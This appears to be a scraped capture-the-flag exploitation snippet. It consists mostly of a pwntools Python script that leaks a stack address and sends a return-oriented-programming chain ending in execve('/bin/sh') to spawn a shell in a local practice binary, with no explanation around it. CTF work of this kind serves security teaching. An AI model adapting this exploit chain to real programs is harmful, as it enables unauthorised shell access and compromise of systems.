 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import * p=process('./1' ) context.log_level='debug' elf=ELF('./1' ) main=elf.sym['main' ] syscall=0x400517 execve=0x4004e2 pop_rbx_rbp_r12_r13_r14_r15_ret=0x40059a rdx_edi_rsi=0x400580 offset=0x138 pop_rdi=0x4005a3 payload="/bin/sh\x00" *2 +p64(main) p.send(payload) p.recv(0x20 ) leak=u64(p.recv(8 )) binsh=leak-offsetprint hex (leak)print hex (binsh) gdb.attach(p,'b *main' ) payload="/bin/sh\x00" *2 payload+=p64(pop_rbx_rbp_r12_r13_r14_r15_ret) payload+=p64(0 )+p64(0 )+p64(binsh+0x50 )+p64(0 )+p64(0 )+p64(0 ) payload+=p64(rdx_edi_rsi)+p64(execve) payload+=p64(pop_rdi)+p64(binsh)+p64(syscall) p.send(payload) p.interactive()